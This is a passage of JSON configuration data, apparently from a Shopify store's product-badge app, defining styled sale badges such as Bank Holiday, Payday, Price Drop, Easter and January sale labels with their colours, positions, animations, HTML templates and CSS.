Deal![/default]","labelLink":"","backgroundColor":"#000000","textColor":"#f692ed","badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"alignment":"left","alignmentMobile":"left","width":0,"widthMobile":0,"height":0,"heightMobile":0,"fontSize":14,"fontSizeMobile":10,"fontFamily":{"fontFamily":"","fontWeight":"100"},"lineHeight":"1","fontItalic":false,"rotate":0,"borderRadius":"25px","transform":{},"transformMobile":{},"position":{"positionValue":"top-left","positionCustomX":"0","positionCustomY":"0","hasCustomPosition":false},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":false,"collections":[]}},"property":{"positions":[{"axisX":0,"axisY":0,"imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":null,"first":20,"filters":{"mode":"condition","collection":["all"],"collectionExclude":[],"tag":"BFCM","tagExclude":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","query":null,"selectAll":false},"selectAll":false},"selectedProducts":[],"patternBadgeData":{"id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-KHO742hyY9 .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3 .st-label-text{ color: #f692ed;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-KHO742hyY9 .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-KHO742hyY9 .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3{ border-radius: 25px;}\n@media(max-width: 767px){.patternBadge-KHO742hyY9 .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3 .st-label-text{ color: #f692ed;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-KHO742hyY9 .patternBadgeItem{ display: flex; align-items: center; flex-wrap: wrap; width: 100%;}.patternBadge-KHO742hyY9 .patternBadgeItem{ justify-content: flex-start;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-KHO742hyY9 .st-pattern-label-badge-3{ border-radius: 25px;}\n}","positionImage":"below_name","patternID":".patternBadge-KHO742hyY9","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"66c89d5a82d884ec0a01c1c8","name":"BH Sale","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"BH Sale","labelText":"[default]Bank Holiday Sale![/default]","backgroundColor":"#FF1900","textColor":"#FFE623","fontFamily":{"fontFamily":"","fontWeight":"100"},"fontItalic":false,"lineHeight":"1","rotate":0,"borderRadius":"200px","position":{"positionValue":"top-right","positionCustomX":100,"positionCustomY":0,"hasCustomPosition":false,"positionPreset":"top-right"},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":0,"preset":"top-right","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"filters":{"collection":["all"],"tag":"BHSC","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"query":" tag:BHSC","selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3{ background-color: #FF1900;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3 .st-label-text{ color: #FFE623;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3{ padding: 8px 18px 8px 18px;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3 .st-label-text{ font-size: 16px;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3{ border-radius: 200px;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3{ background-color: #FF1900;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3 .st-label-text{ color: #FFE623;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-Mc2aNs4kEu .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-Mc2aNs4kEu","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"667d93db75ae4042abb80586","name":"Campaign 2024-06-27 17:26:29","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Campaign 2024-06-27 17:26:29","labelText":"[default]PAYDAY<br/>SALE![/default]","backgroundColor":"#00A6FF","textColor":"#FFFFFF","fontFamily":{"fontFamily":"","fontWeight":500},"fontItalic":false,"lineHeight":"1.2","rotate":0,"borderRadius":0,"position":{"positionValue":"bottom-left","positionCustomX":0,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-left"},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","fontSize":14,"fontSizeMobile":14,"widthMobile":"56","height":"80","heightMobile":"56","alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":0,"axisY":100,"preset":"bottom-left","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:PDS","first":20,"filters":{"collection":["all"],"tag":"PDS","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632c0e68734a3546f892ed95","badgeName":"st-pattern-label-badge-15","badgeHtml":"<div class=\"st-pattern-label-badge-15\">\n                <div class=\"st-pattern-label-inner\">\n                    <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n                </d","badgeCss":".st-pattern-label-badge-15 {\n    position: relative;\n    display: inline-flex;\n    width: 80px;\n    height: 80px;\n    align-items: center;\n    justify-content: center;\n    border-radius: 50%;\n    background: #D51D05;\n}\n.st-pattern-label-badge-15 .st-label-text {\n    display: block;\n    text-align: center;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"textColor":"{{WRAPPER}} .st-pattern-label-badge-15 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-15","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-15 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-15 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-15","rotate":"{{WRAPPER}} .st-pattern-label-badge-15","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-15 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-15 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-15 .st-label-text","height":"{{WRAPPER}} .st-pattern-label-badge-15","width":"{{WRAPPER}} .st-pattern-label-badge-15"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]TOP<br/>RATED[/default]","badgeSizeWizard":{"small":{"fontSize":14,"height":"56","width":"56"},"medium":{"fontSize":14,"positionPreset":{"positionValue":"top-left","positionCustomX":"0","positionCustomY":"0","hasCustomPosition":false},"height":"80","width":"80"},"large":{"fontSize":"16","height":"100","width":"100"}},"fontItalic":false,"alignment":"center","fontSize":"14"}},"patternBadgeCSSRender":".patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15{ background-color: #00A6FF;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15 .st-label-text{ color: #FFFFFF;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15{ width: 56px;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15{ height: 56px;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15 .st-label-text{ font-size: 14px;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15 .st-label-text{ line-height: 1.2;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15{ background-color: #00A6FF;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15 .st-label-text{ color: #FFFFFF;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15{ width: 56px;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15{ height: 56px;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15 .st-label-text{ font-size: 14px;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15 .st-label-text{ line-height: 1.2;}\n.patternBadge-0Mt0bPhxbe .st-pattern-label-badge-15 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-0Mt0bPhxbe","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"667c85d475ae4042ab7eaa14","name":"Price Drop","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Price Drop","labelText":"[default]RECENT PRICE DROP! ⤵️[/default]","backgroundColor":"#FF1900","textColor":"#FFFFFF","fontFamily":{"fontFamily":"","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"200px","position":{"positionValue":"bottom-left","positionCustomX":0,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-left"},"positionLabel":"below_name","animation":"headShake","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":0,"axisY":100,"preset":"bottom-left","unit":"%","imageURL":null}],"size":null,"animation":"headShake","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:PD","first":20,"filters":{"collection":["all"],"tag":"PD","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-SiLrNrVuqR .st-pattern-label-badge-3{ background-color: #FF1900;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3 .st-label-text{ color: #FFFFFF;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3{ padding: 8px 18px 8px 18px;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3 .st-label-text{ font-size: 16px;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3{ border-radius: 200px;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3{ background-color: #FF1900;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3 .st-label-text{ color: #FFFFFF;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-SiLrNrVuqR .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-SiLrNrVuqR","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"66057ef575ae4042abebe2a0","name":"Easter Sale","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Easter Sale","labelText":"[default]Easter Sale[/default]","backgroundColor":"#b0ead7","textColor":"#009094","fontFamily":{"fontFamily":"Roboto","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"200px","position":{"positionValue":"bottom-left","positionCustomX":0,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-left"},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":"","endTime":"","targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":0,"axisY":100,"preset":"bottom-left","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":"","first":20,"filters":{"collection":["gid://shopify/Collection/413059711233"],"tag":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-HZoXH0YCVc .st-pattern-label-badge-3{ background-color: #b0ead7;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ color: #009094;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3{ padding: 8px 18px 8px 18px;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ font-size: 16px;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ font-family: 'Roboto', sans-serif; font-weight: 500;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3{ border-radius: 200px;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3{ background-color: #b0ead7;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ color: #009094;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ font-family: 'Roboto', sans-serif; font-weight: 500;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-HZoXH0YCVc .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-HZoXH0YCVc","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"658c387e75ae4042ab76121e","name":"JAN SALE 2","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"JAN SALE 2","labelText":"[default]January Sale![/default]","backgroundColor":"#FF1900","textColor":"#FFE623","fontFamily":{"fontFamily":"","fontWeight":"100"},"fontItalic":false,"lineHeight":"1","rotate":0,"borderRadius":"200px","position":{"positionValue":"top-right","positionCustomX":100,"positionCustomY":0,"hasCustomPosition":false,"positionPreset":"top-right"},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":0,"preset":"top-right","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":"","first":20,"filters":{"collection":["gid://shopify/Collection/405198602497"],"tag":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-giYk3xqX9N .st-pattern-label-badge-3{ background-color: #FF1900;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3 .st-label-text{ color: #FFE623;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3{ padding: 8px 18px 8px 18px;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3 .st-label-text{ font-size: 16px;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3{ border-radius: 200px;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-giYk3xqX9N .st-pattern-label-badge-3{ background-color: #FF1900;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3 .st-label-text{ color: #FFE623;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3 .st-label-text{ line-height: 1;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-giYk3xqX9N .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-giYk3xqX9N","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"658c383175ae4042ab75f60f","name":"January Sale 1 